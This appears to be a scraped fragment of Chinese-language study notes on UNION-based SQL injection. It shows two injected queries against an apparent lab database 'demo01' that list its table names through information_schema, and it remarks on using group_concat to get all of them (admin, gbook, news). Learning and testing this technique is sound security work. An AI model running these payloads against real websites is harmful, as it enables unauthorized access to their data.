 www 引擎 xiaodi ctf 云安全 src scan md5 source ping java代审 技术文章 - 先知社区 学习平台
select * from news where id=3 union select 1,2,3,4,table_name,6 from information_schema.tables where table_schema='demo01'
4
首页 新闻 留言
只显示一个
4
news
www 引擎 xiaodi ctf 云安全 src scan md5 source ping java代审 技术文章 - 先知社区 学习平台
select * from news where id=3 union select 1,2,3,4,group_concat(table_name),6 from information_schema.tables where table_schema='demo01'
4
注意这里是group_concat
首页 新闻 留言
4
admin,gbook,news